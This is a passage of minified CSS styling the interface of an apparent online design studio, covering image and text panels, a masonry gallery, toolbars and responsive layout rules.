0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;opacity:0;filter:alpha(opacity=0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.studio_container .rightPanel.show{opacity:1;filter:alpha(opacity=100)}.studio_container .rightPanel .card{flex-direction:column !important;box-shadow:none;background:#fff;align-items:normal;border:none}.studio_container .rightPanel .card .card-header{background:rgba(0,0,0,0);font-size:14px;font-size:.875rem;font-weight:600;padding:.8rem 1.25rem}.studio_container .rightPanel .card .card-body{align-items:start;padding:1.25rem 1.25rem 0}.studio_container .rightPanel .rx-range-slider{width:100%;position:relative;text-align:center}.studio_container .rightPanel .rx-range-slider:before{position:absolute;top:-15px;left:0;right:0;content:"";width:1px;height:14px;margin:0 auto;background-color:#fbfbfb;background:-webkit-gradient(bottom, from(#fbfbfb), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-moz-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-ms-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-o-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:linear-gradient(bottom, #fbfbfb, #aaaaaa)}.studio_container .rightPanel .rx-range-slider .range-slider-element{-webkit-appearance:none;appearance:none;-moz-appearance:none;width:100%;height:10px;background:#ddd;outline:none;opacity:.7;-webkit-transition:opacity .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s;-ms-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-thumb{appearance:none;-moz-appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:4px}.studio_container .rightPanel label{font-weight:normal;line-height:1.8}.studio_container .rightPanel .personalize-image-list{overflow-y:auto;max-height:510px}.studio_container .rightPanel .personalize-image-list .col-3 .card{width:100%}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link{border:2px solid #f8f8f8;width:100%;min-height:45px;display:flex;justify-content:center;align-items:center}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link img{max-height:78px}.studio_container .rightPanel .personalize-image-list .col-3.active .card>.btn-link{border-color:#54bcc7}.studio_container .rightPanel .personalize-image-list .col-3.active .card .card-body .btn-link{color:#54bcc7}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider:after{content:"";position:absolute;left:0;top:8px;width:100%;height:5px;background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range{z-index:2;position:relative;opacity:1;background:rgba(0,0,0,0)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-moz-range-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-webkit-slider-runnable-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.specialCharacter-popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.25rem;border:0;max-width:300px;min-width:300px}.specialCharacter-popover.popover-md{max-width:600px}.specialCharacter-popover.bottom>.arrow,.specialCharacter-popover.top>.arrow{display:none}.specialCharacter-popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.specialCharacter-popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.specialCharacter-popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.specialCharacter-popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.specialCharacter-popover .special-font-list ul li:hover{background:#f5f5f5}.img-gallery-masonry{--gap: 5;--col-width: 90;--_col-width: var(--col-width, 330);--_col-width-px: calc(var(--_col-width) * 1px);--_gap: calc(var(--gap, 20) * 1px);display:var(--display, grid);grid-template-columns:repeat(auto-fill, minmax(var(--_col-width-px), 1fr));grid-auto-rows:1px;column-gap:var(--_gap)}@media only screen and (min-width: 768px){.img-gallery-masonry{--col-width: 150}}@media only screen and (min-width: 1200px){.img-gallery-masonry{--col-width: 90}}.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.33);grid-row-end:span var(--img-proportional-height, 240);overflow:hidden;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}@media only screen and (min-width: 768px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.23)}}@media only screen and (min-width: 1200px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.11)}}.img-gallery-masonry .img-gallery-masonry-item:not(:last-child){margin-bottom:var(--_gap)}.img-gallery-masonry .img-gallery-masonry-item .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn{position:absolute}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn.text-danger{right:3px;left:auto}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn i{color:#fff !important}.img-gallery-masonry .img-gallery-masonry-item:hover .img-caption-btn{top:3px}.img-gallery-masonry .img-gallery-masonry-item:hover .img-action-btn .btn{bottom:3px !important}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:before,.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.img-gallery-masonry .img-gallery-masonry-item .noPreview{display:flex;align-items:center;justify-content:center;height:100%}.img-gallery-masonry .img-gallery-masonry-item .thumbicon{display:flex;align-items:center;justify-content:center;height:100%;position:absolute;width:100%}.img-gallery-masonry .img-gallery-masonry-img{cursor:pointer;width:100%;height:auto;object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-tool-content,.predefinedText,.personalize-text-edit{overflow-y:scroll;overflow-x:hidden}@media only screen and (min-width: 1024px){.personalize-tool-content,.predefinedText,.personalize-text-edit{margin-right:-10px;padding-right:10px !important}}.personalize-tool-content::-webkit-scrollbar,.predefinedText::-webkit-scrollbar,.personalize-text-edit::-webkit-scrollbar{position:absolute;width:7px;height:0}.personalize-tool-content::-webkit-scrollbar-thumb,.predefinedText::-webkit-scrollbar-thumb,.personalize-text-edit::-webkit-scrollbar-thumb{visibility:hidden}.personalize-tool-content::-webkit-scrollbar-track,.predefinedText::-webkit-scrollbar-track,.personalize-text-edit::-webkit-scrollbar-track{width:8px}.personalize-tool-content:focus-within::-webkit-scrollbar-thumb,.personalize-tool-content:focus::-webkit-scrollbar-thumb,.personalize-tool-content:hover::-webkit-scrollbar-thumb,.predefinedText:focus-within::-webkit-scrollbar-thumb,.predefinedText:focus::-webkit-scrollbar-thumb,.predefinedText:hover::-webkit-scrollbar-thumb,.personalize-text-edit:focus-within::-webkit-scrollbar-thumb,.personalize-text-edit:focus::-webkit-scrollbar-thumb,.personalize-text-edit:hover::-webkit-scrollbar-thumb{visibility:visible}.predefinedText,.personalize-text-edit{padding-right:4px !important}.element-listing{height:calc(100vh - 145px);overflow-y:scroll;overflow-x:hidden;position:relative}@media only screen and (min-width: 1024px){.element-listing{margin-right:-10px;padding-right:4px}}.element-listing.mask-listing{height:calc(100vh - 310px)}.element-listing::-webkit-scrollbar{position:absolute;width:7px;height:0}.element-listing::-webkit-scrollbar-thumb{visibility:hidden}.element-listing::-webkit-scrollbar-track{width:8px}.element-listing:focus-within::-webkit-scrollbar-thumb,.element-listing:focus::-webkit-scrollbar-thumb,.element-listing:hover::-webkit-scrollbar-thumb{visibility:visible}.element-listing .btn-outline-light .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.element-listing .btn-outline-light:hover .img-caption-btn{top:3px}@-moz-document url-prefix(){.element-listing{padding-right:10px}}@-moz-document url-prefix(){.personalize-tool-content{padding-right:15px !important}}.personalize-text-panel .predefinedText{height:calc(100vh - 295px)}.personalize-text-panel .suggestions-art .element-listing{height:calc(100vh - 240px)}.personalize-text-panel .nav-justified li:last-child{font-size:11px;font-size:.6875rem}.personalize-image-panel .button-QRCode{display:none}.personalize-image-panel .user-elements .btn-outline-light img,.personalize-image-panel .user-elements .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-caption-btn{top:3px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .pagination .page-item a{font-size:10px;font-size:.625rem}.personalize-image-panel .auto-fill-used-image{padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;line-height:16px;position:absolute;bottom:3px;left:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-caption-btn{top:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 400px)}.personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 210px)}.personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 265px)}.personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 270px)}.personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 330px)}.personalize-image-panel .QRCode-listing{height:calc(100vh - 155px)}.personalize-image-panel .QRCode-listing .btn-outline-light,.personalize-image-panel .QRCode-listing .noPreview{height:95px}.personalize-image-panel .QRCode-listing .btn-outline-light img,.personalize-image-panel .QRCode-listing .noPreview img{max-width:85% !important;height:auto}.personalize-image-panel .artLayout-listing{height:calc(100vh - 255px)}.personalize-image-panel .artLayout-listing .btn-outline-light,.personalize-image-panel .artLayout-listing .noPreview{height:95px}.personalize-image-panel .artLayout-listing .btn-outline-light img,.personalize-image-panel .artLayout-listing .noPreview img{object-fit:contain}.personalize-image-panel .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.personalize-image-panel .img-action-btn .btn.text-danger{right:3px;left:auto}.personalize-image-panel .img-action-btn .btn i{color:#fff !important}.personalize-image-panel .upload-filter-section .d-flex+.category-search-section{margin-left:auto;max-width:165px}.personalize-image-panel .upload-filter-section .form-group+.category-search-section{margin-top:.5rem}.personalize-background-panel .element-listing.background-pattern{height:calc(100vh - 320px)}.personalize-background-panel .element-listing.background-image{height:calc(100vh - 260px)}.personalize-background-panel .element-listing .btn-outline-light img,.personalize-background-panel .element-listing .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light,.user-elements .noPreview{height:70px;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .btn-outline-light .thumbicon,.user-elements .noPreview .thumbicon{height:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}.user-elements .disable-autofill-image-selection{opacity:.4;filter:alpha(opacity=40);cursor:not-allowed;pointer-events:none}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.user-elements .album-count{position:absolute;top:-1px;left:-1px;background:teal;color:#fff;border-radius:3px;height:16px;width:16px;line-height:16px}.personalize-designerLayouts-panel .element-listing{height:calc(100vh - 125px)}.qq-upload-success{display:none !important}.third-party-login.login-button{position:absolute;bottom:0;left:0;right:0;text-align:center;height:auto}.third-party-login.login-button .btn-link{text-decoration:underline}.galleryImageTooltip{max-width:none}.galleryImageTooltip .popover-body{background-color:#f8f9fa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:.5rem}.galleryImageTooltip .popover-body figure{margin:0;background-color:#fff;text-align:center;width:min-content}.galleryImageTooltip .popover-body figure img{object-fit:scale-down}.galleryImageTooltip .popover-body figure.noPreview{min-width:150px;height:150px}.galleryImageTooltip .popover-body figure.noPreview img{height:calc(100% - 25px)}.personalize-monthLayouts-panel .element-listing{height:calc(100vh - 190px)}.personalize-monthLayouts-panel .element-listing .user-elements .btn-outline-light,.personalize-monthLayouts-panel .element-listing .user-elements .noPreview{height:100px}.personalize-pageLayouts-panel .element-listing{height:calc(100vh - 190px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 230px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 285px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 300px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 350px)}.artLayoutPanel-content .display-4{font-size:1.4rem}.studio-type-block .personalize-image-panel .button-QRCode{display:block}.studio-type-block .personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 460px)}.studio-type-block .personalize-image-panel .image-tab-upload .QRCode-listing{height:calc(100vh - 525px)}.studio-type-block .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 270px)}.studio-type-block .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 330px)}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (min-width: 767px){.container{width:100%}}@media only screen and (min-width: 1200px){.container{width:1170px}}.container .navbar-collapse{left:auto}@media only screen and (min-width: 768px){.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.btn-square:hover:before{opacity:1}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#fff}}@media only screen and (max-width: 767px){.btn-square:hover{color:#4c4c4c}.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.form-control{height:22px}.tool-icon{font-size:20px;font-size:1.25rem}.tool-icon .rxicon-text-main-s{font-size:17px;font-size:1.0625rem}.tool-icon .rxicon-undo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .rxicon-redo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .fa-sync{font-size:18px;font-size:1.125rem;line-height:1.11}}@media only screen and (min-width: 1400px){.form-control{height:22px}}@media only screen and (max-width: 767px){.card-aligned.mobile-nowrape{flex-wrap:nowrap}.selectize-control.single .selectize-input{padding:.1rem .4rem 0}.input-group-append .btn-sm i{line-height:1.5}}@media only screen and (min-width: 1024px){.card-columns{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media only screen and (min-width: 1200px){.card-columns{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media only screen and (min-width: 768px){.select-editable input{top:-1px;width:67%;height:24px;border-top:1px solid #ccc}}@media only screen and (min-width: 1200px){.select-editable input{top:0;width:69%;height:23px;border-top:0 solid #ccc}}@media only screen and (max-width: 767px){.select-editable input{top:0;width:60%;height:23px;border-top:0 solid #ccc;padding-left:.3rem}}.container{overflow-x:hidden;border:1px solid #ccc}@media only screen and (min-width: 1024px){.container .studio-top .product-name-size{width:200px}}@media only screen and (min-width: 767px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1024px){.studio-top .product-name-size{width:210px}.studio-top .custom-size .btn{padding:.5rem 1rem}.studio-top .custom-size .form-group .form-control{padding:.1rem .5rem}.studio-top .custom-size .form-group select.form-control{padding:.1rem .2rem}.studio-top .custom-size .form-group .control-label{left:5px}}@media only screen and (max-width: 767px){.studio-top{z-index:auto}}@media only screen and (max-width: 767px){.top-left{float:none}}@media only screen and (min-width: 768px){.top-left{min-width:inherit}}@media only screen and (min-width: 1200px){.top-left{min-width:250px}}@media only screen and (min-width: 1400px){.top-left{min-width:320px}}@media only screen and (min-width: 767px){.top-center>ul{display:inline-block}}@media only screen and (max-width: 767px){.top-center{display:block;float:none}}@media only screen and (max-width: 767px){.top-right{margin-top:-1.5rem}.top-right .font-md{font-size:11px;font-size:.6875rem}}@media only screen and (min-width: 1400px){.container .top-left{min-width:inherit}}@media only screen and (min-width: 1400px){.container .action-tools li button{min-width:32px;padding:.45rem .5rem}}@media only screen and (min-width: 768px){.action-penal{width:65%}}@media only screen and (min-width: 1200px){.action-penal{width:78%}}@media only screen and (max-width: 767px){.action-tools{display:inline-block}.action-tools .active button:before{opacity:0}}@media only screen and (min-width: 1400px){.action-tools .tool-saperator:after{height:40px}}@media only screen and (min-width: 1024px){.action-tools li button{padding:1.2rem .6rem .9rem}}@media only screen and (min-width: 1200px){.action-tools li button{padding:1.2rem .5rem;min-width:40px}.action-tools li button .tool-text{display:none !important}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.8rem .7rem;min-width:50px}.action-tools li button .tool-icon i{padding-bottom:.5rem}.action-tools li button .tool-text{max-width:50px;display:block !important}}@media only screen and (max-width: 767px){.action-tools li button{padding:.5rem .5rem 0}.action-tools li button .tool-text{max-width:100px}.action-tools li button .tool-icon i{padding-bottom:.1rem}}@media only screen and (min-width: 768px){.action-tools li .orientation{min-width:75px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:59px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem .6rem}}@media only screen and (min-width: 768px){.action-tools li .btn.preview{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (max-width: 767px){.action-tools li .btn.back{padding:.5rem .4rem}}@media only screen and (max-width: 767px){.action-tools .tool-saperator:after{content:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown{margin:0}.action-tools .dropdown .dropdown-menu{position:inherit;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);background-color:rgba(0,0,0,0);border:0;padding:0;margin:0}}@media only screen and (max-width: 767px){.action-tools .dropdown{margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.6rem .7rem .7rem}.action-tools .dropdown .dropdown-toggle:after{display:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu li{float:left}.action-tools .dropdown:hover .dropdown-menu li button{padding:1.2rem}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i,.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .dropdown:hover .dropdown-menu li button .tool-text{display:block}.action-tools .dropdown:hover .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .dropdown:hover .dropdown-menu{min-width:130px}.action-tools .dropdown:hover .dropdown-menu .checkbox{margin-left:0}.action-tools .dropdown:hover .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .dropdown:hover .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu li,.action-tools .active .dropdown-menu li{float:left}.action-tools .show .dropdown-menu li button,.action-tools .active .dropdown-menu li button{padding:1.2rem}.action-tools .show .dropdown-menu li button .tool-icon,.action-tools .active .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .show .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s,.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .active .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .show .dropdown-menu li button .tool-text,.action-tools .active .dropdown-menu li button .tool-text{display:block}.action-tools .show .dropdown-menu li button:hover,.action-tools .active .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .show .dropdown-menu .tool-hide-show,.action-tools .active .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .show .dropdown-menu .tool-hide-show .checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .show .dropdown-menu .tool-hide-show .checkbox label,.action-tools .active .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5px;max-width:59px}.action-tools .show .dropdown-menu .tool-hide-show .checkbox+.checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox,.action-tools .active .dropdown-menu .checkbox{margin-left:.2rem}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .show .dropdown-menu .checkbox label .cr,.action-tools .active .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{max-width:110px}}@media only screen and (max-width: 767px){.product-name-size{padding-left:.5rem;width:210px;margin-top:.1rem}}@media only screen and (min-width: 1024px){.custom-size{margin-top:.25rem}}@media only screen and (max-width: 767px){.propertyPanel .form-group{margin-bottom:0}}@media only screen and (min-width: 1024px){.propertyPanel .btn-square{padding:0}}@media only screen and (min-width: 767px){.propertyPanel .image-property li.col-sm-2{width:19.667%}}@media only screen and (max-width: 767px){.propertyPanel .image-property>div{width:88%}.propertyPanel .image-property .tool-group>.left-padding-none{padding:0}.propertyPanel .image-property .tool-group .border-box{padding:0;margin:0;border:0}.propertyPanel .image-property .tool-group .border-box ul li.col-xs-4:first-child{padding-left:0}.propertyPanel .image-property .tool-group .border-box .btn-square{margin:0 0 .3rem}}@media only screen and (max-width: 767px){.propertyPanel{width:320px}.propertyPanel .show-panel{padding:.25rem 0;color:#333;border:1px solid #999;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:25px;position:absolute;top:-21px;right:0}.propertyPanel .layerPanel .card-body{max-height:150px}.propertyPanel .rotate-object{max-width:75%}.propertyPanel .card{width:320px;position:relative}.propertyPanel .card .card-body>div:first-child:not(:last-child){margin-bottom:.5rem}.propertyPanel .card .card-body .delete-button{top:6px}.propertyPanel .card .card-body .richtext{width:36%;float:left}.propertyPanel .card .card-body .richtext>div .btn-info{padding:.325rem .3rem}.propertyPanel .card .card-body .text-style-btn{margin-left:-0.25rem;margin-right:-0.25rem}.propertyPanel .card .card-body .text-style-btn .col{padding-left:.25rem;padding-right:.25rem;max-width:25%}.propertyPanel .card .card-body .text-style-btn .col .btn-square{overflow:hidden;text-overflow:ellipsis}.propertyPanel .card .card-body .property-font{width:55%}.propertyPanel .card .card-body .property-font-style .btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle){margin-left:0}.propertyPanel .card .card-body .property-font-color{text-align:left}.propertyPanel .card .card-body .tool-group.spacer-top{margin-top:.5rem}.propertyPanel .card .card-body .fill-color img{max-width:25px}.propertyPanel .card .card-body .stroke-color{margin-top:0}.propertyPanel .card .card-body .image-info{position:absolute;left:215px}.propertyPanel .card .card-body .image-info .img-alert{padding:0 .3rem;max-width:70px}.propertyPanel .card .card-body .image-info .img-alert .far{vertical-align:-18%}.propertyPanel .card .card-body .fotolia-price{margin:0 0 .5rem .9rem}.propertyPanel .card .card-body .rotate-object .col-5{float:left;padding-left:0}.propertyPanel .card .card-body .rotate-object .col-5 .control-label{text-align:left}.propertyPanel .adjust-pattern .tool-group .border-box label{position:static;overflow:visible}.propertyPanel .adjust-pattern .tool-group:first-child{width:92%}.propertyPanel .adjust-pattern .popover{min-width:250px}.propertyPanel .show-less-more{top:auto;bottom:11px;border:1px solid #ccc;right:8px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem 